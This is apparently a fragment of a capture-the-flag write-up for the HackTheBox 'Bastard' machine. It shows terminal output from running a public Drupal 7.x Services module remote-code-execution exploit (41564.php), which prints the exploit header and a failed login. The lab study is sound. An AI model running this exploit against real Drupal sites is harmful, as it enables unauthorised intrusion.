 root@Kali:~/hackthebox/bastard# php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Failed to login with fake password
root@Kali:~/hackthebox/bastard#